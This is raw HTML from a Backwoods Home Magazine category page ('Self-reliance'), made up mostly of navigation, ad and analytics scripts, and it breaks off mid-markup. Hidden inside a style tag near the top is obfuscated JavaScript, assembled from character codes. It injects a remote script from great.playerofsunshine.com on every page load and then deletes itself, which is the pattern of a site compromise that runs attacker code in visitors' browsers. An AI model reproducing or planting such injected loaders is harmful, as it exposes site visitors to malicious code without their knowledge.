<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive paged category category-self-reliance category-21 paged-3 category-paged-3 td-standard-pack global-block-template-1 td_category_template_3 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Self-reliance</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/animals/">Animals</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/autobiography/">Autobiography</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/building/">Building</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/commentary/">Commentary</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/departments/">Departments</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/energy/">Energy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and garden</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/food-and-recipes/">Food and recipes</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/health/">Health</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/hunting-trapping/">Hunting and Trapping</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/making-a-living/">Making a Living</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/preparedness/">Preparedness</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/science/">Science and Education</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class="td-current-sub-category"  href="https://www.backwoodshome.com/category/self-reliance/">Self-reliance</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/self-reliance/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/self-reliance/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/self-reliance/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/self-reliance/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a 